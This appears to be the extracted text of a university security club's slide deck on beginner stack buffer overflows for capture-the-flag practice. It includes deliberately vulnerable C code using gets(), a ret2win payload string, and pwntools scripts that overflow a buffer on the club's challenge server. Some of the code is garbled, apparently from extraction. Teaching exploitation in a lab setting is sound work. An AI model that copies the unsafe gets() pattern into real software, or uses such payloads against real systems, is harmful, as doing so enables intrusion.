

**Doors, courtesy of Thomas**



### **Program Begins a new Function**





### **Program Saves Return Address On Stack**





### **Program executes function to completion**





### **Program returns to overwritten return address**





# **Redirect Code Flow**

```
int vulnerable() {
   puts("Say Something!\n");
   char stack_var_1[8];
   gets(stack_var_1);
   return 0;
}
int win (); // 0x0000000008044232
```
> ./vulnerable Say Something! AAAAAAAABBBBBBBB\x32\x42\x04\x08\x0 0\x00\x00\x00

#### stack\_var\_1[8]

Saved Frame Pointer

Return Address

...

...



...



# **Redirect Code Flow**

```
int vulnerable() {
   puts("Say Something!\n");
   char stack_var_1[8];
   gets(stack_var_1);
   return 0;
}
int win (); // 0x0000000008044232
```
> ./vulnerable Say Something! AAAAAAAABBBBBBBB\x32\x42\x04\x08\x0 0\x00\x00\x00





# **Delivering Your Exploit**



### **Quirk: Little endianness**

- Numbers are little endian in x86-64
	- The least significant ("littlest") byte is stored first
- 0x1122334455667788 is stored in memory as 88 77 66 55 44 33 22 11
	- 88 is the **least significant** because it means  $0 \times 88 \times 256^0 = 0 \times 88$
	- 11 is the **most significant** because it means 0x11 x 256<sup>7</sup> = massive number



### **Getting function addresses**

With objdump:

> objdump -d chal | grep "<main>:"

00000000004011ce <main>:

Or with GDB:

> gdb ./chal

> i addr main

Symbol "main" is at 0x4011ce in a file compiled without debugging.



### **echo**

- "echoes" your input
- Enable escape codes: echo -e ...
	- \xNN -> 0xNN
- Can only be used if your exploit is the same every time

> echo -e '\x01\x02\x03\x04' | ./chal

> echo -e '\x01\x02\x03\x04' | nc ...



### **Pwntools**

```
from pwn import *
# Connect to Stack 0 server with netcat
conn = remote('chal.sigpwny.com', 1351)
# Read first line
print(conn.recvline())
# Write exploit
conn.sendline('A' * 8)
# Interactive (let user take over)
conn.interactive()
```
> python3 -m pip install pwntools



### **Pwntools**

```
from pwn import *
conn = remote(...)# Address of win function
WIN ADDR = 0x0804aabb
# Overflow stack
exploit = b'A' * 8# Push win address after overflow
# p64(number) is a pwntools function that converts the 
# number WIN_ADDR to a proper little-endian address
exploit += p64(WIN ADDR)
# Send exploit
conn.sendline(exploit)
conn.interactive()
```


### **Bonus: Integer overflows**

- Safe input functions have a limit on the number of characters they can read
- Like all things in C, integers are stored in a fixed number of bytes
	- There is a maximum number they can store: for  $int$ , this is  $2^{31}$ -1
	- If you go past that, it wraps around!
	- This fact is often used to still achieve buffer overflows in modern programs
- Try it out yourself with "Integer Overflow"!

```
void main() {
     printf("%d", 12345678*9876543210);
}
Output: -366107316
```
### **Bonus: 32-bit binaries**

- So far we've been discussing 64-bit binaries
	- 64 bits, 8 bits per byte -> 8 bytes
	- So addresses are 8 bytes long
- An older, no less frequently used binary format is 32-bit binaries
	- Each address is 32/8 = **4 bytes long**
	- So when you overflow the saved base pointer and return address, they will each be **4 bytes**, not 8
- Try the 32-bit challenges if you complete the non-bonus challenges in the PWN I category

### **Next Meetings**

### **2022-10-08 - This Saturday**

- First ACM cleanup session!
- Help us clean up ACM and set up DDR!

### **2022-10-09 - This Sunday**

- Ethics with Thomas
- Learn security ethical terms and frameworks

### **2022-10-13 - Next Thursday**

- Crypto I with Anakin and Hassam
- XOR and basic RSA



## **Challenges!**

- Meeting flag:
	- sigpwny{AAAAAAAAAAAAAAAAAAAAAAAA}
- Start with these 3 challenges in the PWN I category:
	- Just a stack overflow
	- Stack overflow, but specific
	- ret2win
	- **- Everyone should try to get these!**
- Then:
	- Integer Overflow (also in PWN I)
	- Stack 0-5 in PWN I (32-bit), ret2shellcode
- This stuff is confusing, so ask for help
	- If you understand it, help the people around you
- For ret2shellcode and the later 32-bit stack challenges, reference [last years slides](https://sigpwny.com/presentation-content/FA2021/07-pwn-I.pdf) for information on **shellcode** (however, we don't really expect you to get these without prior experience)

